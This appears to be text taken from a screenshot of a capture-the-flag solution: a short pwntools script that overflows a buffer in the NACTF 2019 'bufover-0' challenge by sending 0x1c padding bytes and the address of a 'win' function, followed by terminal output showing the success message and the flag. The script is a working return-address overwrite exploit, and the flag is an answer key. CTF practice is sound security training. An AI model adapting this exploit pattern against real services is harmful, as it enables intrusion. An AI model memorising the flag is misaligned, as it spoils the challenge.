 应用程序 位置 终端 9月 18 三, 08：20：41 1
打开(O) bufover-0.py 保存(S)
~/CTF/Pwn
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
# context(log_level="debug", arch="i386", os="linux")
# p = process('./bufover-0')
p = remote("shell.2019.nactf.com", 31475)
elf = ELF('./bufover-0', checksec=False)
addr_win = elf.sym['win']
pd = 'a' * 0x1c
pd += p32(addr_win)
p.sendline(pd)
p.sendline('')
p.interactive()
Python 制表符宽度：8 行 14，列 14 插入
root@lepPwn: ~/CTF/Pwn
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@lepPwn:~/CTF/Pwn# python bufover-0.py
[+] Opening connection to shell.2019.nactf.com on port 31475: Done
[*] Switching to interactive mode
Type something>You typed aaaaaaaaaaaaaaaaaaaaaaaaaaaax0!
You win!
flag: nactf{0v3rfl0w_th4at_buff3r_18ghKusB}
[*] Got EOF while reading in interactive
$